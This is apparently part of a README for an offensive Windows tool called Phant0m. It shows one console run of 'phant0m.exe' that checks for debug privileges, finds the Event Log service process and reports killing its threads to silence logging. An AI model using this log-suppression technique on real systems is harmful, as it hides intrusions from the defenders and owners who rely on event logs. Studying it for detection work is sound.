 PS C:\tools> .\phant0m.exe
PHANTOM
Version: 2.0
Author: Halil Dalabasmaz
WWW: artofpwn.com
Twitter: @hlldz
Github: @hlldz
[+] Process Integrity Level is high, continuing...
[+] SeDebugPrivilege is enable, continuing...
[*] Attempting to detect PID from Service Manager...
[+] Event Log service PID detected as 1132.
[*] Using Technique-1 for killing threads...
[*] All done.